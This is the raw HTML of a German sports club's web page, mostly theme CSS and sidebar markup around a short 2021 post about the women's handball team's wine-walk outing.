.td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2Fteamevent-der-damen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Teamevent+der+Damen&url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2Fteamevent-der-damen%2F&via=webstone24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/&amp;media=https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png&description=Teamevent+der+Damen" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Teamevent+der+Damen %0A%0A https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" data-caption=""><img width="300" height="300" class="entry-thumb td-modal-image" src="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" srcset="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png 300w, https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="TVLogo_Final_SMALL"/></a></div>
            <!-- content --><p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1360" src="https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-300x212.jpg" alt="" width="300" height="212" srcset="https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-300x212.jpg 300w, https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-1024x723.jpg 1024w, https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-768x542.jpg 768w, https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-696x491.jpg 696w, https://tv1846alzey.de/wp-content/uploads/2021/08/webacc-100x70.jpg 100w, https://tv1846alzey.de/wp-content/uploads/2021/08/webacc.jpg 1475w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v b1v8xokw oo9gr5id hzawbc8m" dir="auto">Heute hat die Damenmannschaft das gute Wetter für eine Weinwanderung mit &#8222;Weck, Woscht und Woi&#8220; genutzt. Bei leckerem Sushi haben Sie dann den Abend ausklingen lassen.</span></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tv1846alzey.de/author/christina/">Christina Haas</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Christina Haas"><meta itemprop="url" content="https://tv1846alzey.de/author/christina/"></span><meta itemprop="datePublished" content="2021-08-21T21:09:26+02:00"><meta itemprop="dateModified" content="2021-08-21T21:09:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"></span><meta itemprop="name" content="TV 1846 Alzey e.V."></span><meta itemprop="headline " content="Teamevent der Damen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://tv1846alzey.de/aufnahmeantrag/"><img decoding="async" width="203" height="40" src="https://tv1846alzey.de/wp-content/uploads/2019/06/button_mitglied-werden.png" alt="" class="wp-image-205"/></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Unsere Partner</span></h4><div class="textwidget custom-html-widget"></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="300" src="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" alt="" class="wp-image-963" srcset="https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png 300w, https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1359","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "0";
block_tdi_13.found_posts = "0";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=tdi_13 class="td_block_inner"></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>aktuelle News</span></h4>
		<ul>
											<li>
					<a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/">Fröhliche Weihnachten</a>
											<span class="post-date">23. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/">Der Krumme Stock 02/2025</a>
											<span class="post-date">15. Dezember 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/allgemein/volleyball-vvrh-mixed-ergebnisse-spieltag-2/">Volleyball &#8211; VVRh Mixed Ergebnisse Spieltag 2</a>
											<span class="post-date">24. November 2025</span>
									</li>
											<li>
					<a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/">Der Krumme Stock 01/2025</a>
											<span class="post-date">16. Mai 2025</span>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
